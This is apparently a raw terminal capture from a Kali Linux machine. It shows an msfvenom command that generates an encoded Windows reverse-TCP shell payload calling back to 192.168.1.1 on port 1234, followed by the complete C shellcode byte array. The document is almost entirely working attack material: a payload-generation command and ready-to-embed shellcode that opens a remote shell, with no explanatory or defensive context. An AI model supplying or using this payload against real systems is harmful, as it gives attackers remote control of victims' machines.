 SHELLCODE
root@kali:~/Desktop# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.1 LPORT=1234 -f c -e x86/shikata_ga_nai -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbb\x4b\xb6\xca\x38\xda\xd1\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x52\x31\x5e\x12\x03\x5e\x12\x83\xa5\x4a\x28\xcd\xc5\x5b\x2f"
"\x2e\x35\x9c\x50\xa6\xd0\xad\x50\xdc\x91\x9e\x60\x96\xf7\x12"
"\x0a\xfa\xe3\xa1\x7e\xd3\x04\x01\x34\x05\x2b\x92\x65\x75\x2a"
"\x10\x74\xaa\x8c\x29\xb7\xbf\xcd\x6e\xaa\x32\x9f\x27\xa0\xe1"
"\x0f\x43\xfc\x39\xa4\x1f\x10\x3a\x59\xd7\x13\x6b\xcc\x63\x4a"
"\xab\xef\xa0\xe6\xe2\xf7\xa5\xc3\xbd\x8c\x1e\xbf\x3f\x44\x6f"
"\x40\x93\xa9\x5f\xb3\xed\xee\x58\x2c\x98\x06\x9b\xd1\x9b\xdd"
"\xe1\x0d\x29\xc5\x42\xc5\x89\x21\x72\x0a\x4f\xa2\x78\xe7\x1b"
"\xec\x9c\xf6\xc8\x87\x99\x73\xef\x47\x28\xc7\xd4\x43\x70\x93"
"\x75\xd2\xdc\x72\x89\x04\xbf\x2b\x2f\x4f\x52\x3f\x42\x12\x3b"
"\x8c\x6f\xac\xbb\x9a\xf8\xdf\x89\x05\x53\x77\xa2\xce\x7d\x80"
"\xc5\xe4\x3a\x1e\x38\x07\x3b\x37\xff\x53\x6b\x2f\xd6\xdb\xe0"
"\xaf\xd7\x09\xa6\xff\x77\xe2\x07\xaf\x37\x52\xe0\xa5\xb7\x8d"
"\x10\xc6\x1d\xa6\xbb\x3d\xf6\x09\x93\x3c\x07\xe2\xe6\x3e\x03"
"\x20\x6f\xd8\x61\xd4\x26\x73\x1e\x4d\x63\x0f\xbf\x92\xb9\x6a"
"\xff\x19\x4e\x8b\x4e\xea\x3b\x9f\x27\x1a\x76\xfd\xee\x25\xac"
"\x69\x6c\xb7\x2b\x69\xfb\xa4\xe3\x3e\xac\x1b\xfa\xaa\x40\x05"
"\x54\xc8\x98\xd3\x9f\x48\x47\x20\x21\x51\x0a\x1c\x05\x41\xd2"
"\x9d\x01\x35\x8a\xcb\xdf\xe3\x6c\xa2\x91\x5d\x27\x19\x78\x09"
"\xbe\x51\xbb\x4f\xbf\xbf\x4d\xaf\x0e\x16\x08\xd0\xbf\xfe\x9c"
"\xa9\xdd\x9e\x63\x60\x66\xae\x29\x28\xcf\x27\xf4\xb9\x4d\x2a"
"\x07\x14\x91\x53\x84\x9c\x6a\xa0\x94\xd5\x6f\xec\x12\x06\x02"